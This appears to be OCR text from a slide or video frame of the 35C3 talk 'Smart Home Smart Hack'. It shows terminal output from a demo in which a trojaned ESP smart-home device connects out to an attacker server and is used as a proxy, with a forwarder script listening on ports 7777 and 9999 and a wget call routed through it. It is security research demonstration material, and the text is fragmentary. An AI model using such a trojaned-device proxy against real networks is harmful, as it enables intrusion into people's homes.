 4. root@plesk: ~
root@kali-vm: ~
connecting to vtrust-home
mode : sta(5c:cf:7f:68:25:42)
add if0
scandone
add 0
aid 5
cnt
connected with vtrust-home, channel 6
dhcp client start...
ip:10.10.0.178,mask:255.255.252.0,gw:10.10.0.1
WiFi: Connected
Connecting to z84.de:7777
starting...
root@mail: ~
root@mail:~# python vtrust_proxy_forwarder.py
LISTEN on 0.0.0.0:7777
LISTEN on 0.0.0.0:9999
ESP connected ('109.91.33.74', 10054)
root@plesk: ~
root@plesk:~# wget -qO- http://ifconfig.co/ip
213.183.76.231
root@plesk:~# wget -qO- -e use_proxy=yes -e http_proxy=z84.de:9999 http://ifconfig.co
smart home
smart hack
MS_VTRUST #SMARTHACK
Trojaner
Demo
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust 46